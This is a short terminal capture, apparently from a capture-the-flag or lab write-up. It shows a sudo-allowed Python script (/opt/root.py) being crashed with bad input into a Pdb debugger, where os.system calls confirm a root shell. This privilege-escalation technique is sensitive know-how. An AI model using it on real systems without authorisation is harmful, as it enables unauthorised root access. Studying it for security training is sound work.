 -bash-5.0$ sudo python3 /opt/root.py
Listening on localhost:36085
invalid literal for int() with base 10: b'a'
> /opt/root.py(28)<module>()
-> option = int(clientsock.recv(1024).strip())
(Pdb) import os
(Pdb) os.system('whoami')
root
0
(Pdb) os.system('id')
uid=0(root) gid=0(root) groups=0(root)
0
(Pdb)